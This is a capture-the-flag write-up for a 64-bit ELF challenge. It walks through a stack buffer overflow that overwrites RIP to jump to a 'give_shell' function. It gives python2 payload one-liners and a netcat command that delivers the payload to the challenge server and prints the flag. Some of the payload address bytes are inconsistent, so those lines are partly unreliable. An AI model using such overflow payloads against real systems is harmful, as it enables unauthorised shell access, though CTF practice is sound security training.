First let’s run the program to see what the program is about. It’s a 64-bit ELF !

Now let’s go to gdb to analyse the file. To begin I disassemble the main function, but I found nothing interesting.

After this I used IDA PRO. In the table of function, I can see a function whose name is “give_shell”. If I looking around we can see that we have what we want, a call system :

Return into gdb to find the padding to control the RIP register. After a few try I found the good padding :
r <<< $(python2 -c 'print "A"*40+"B"*4')
And we can see that we control rip with 0x42424242(BBBB in hex).

Now we have to find the address of the function give_shell :

Restart the program with the commands, so that we have the address of give_shell in RIP :
r <<< $(python2 -c 'print "A"*40+"\xb6\x05\x40"')
"')

As we can see, the address is not good, because it’s a 64-bit program and we have to add some \x00 :
r <<< $(python2 -c 'print "A"*40+"\x6b\x05\x04\x00\x00\x00"')

And there you have your /bin/bash !!!
The last step is to send the command in remote to get the flag :
python2 -c 'print "A"*40+"\xb6\x05\x40\x00\x00\x00"' > commands.txt
cat commands.txt - | nc pwn.chal.csaw.io 9001

Flag :
flag{y0u_deF_get_itls}
